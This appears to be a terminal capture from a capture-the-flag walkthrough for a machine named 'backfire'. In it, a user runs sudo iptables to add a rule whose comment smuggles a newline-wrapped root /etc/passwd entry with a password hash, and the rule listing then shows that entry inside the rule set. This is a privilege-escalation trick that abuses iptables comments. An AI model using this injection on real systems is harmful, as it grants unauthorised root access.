 sergej@backfire:~$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nroot:$1$K.uKJf1A$t2uvDWacLBMeTwyoidE3A0:0:0:root:/root:/bin/bash\n'
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
root:$1$K.uKJf1A$t2uvDWacLBMeTwyoidE3A0:0:0:root:/root:/bin/bash
" -j ACCEPT
sergej@backfire:~$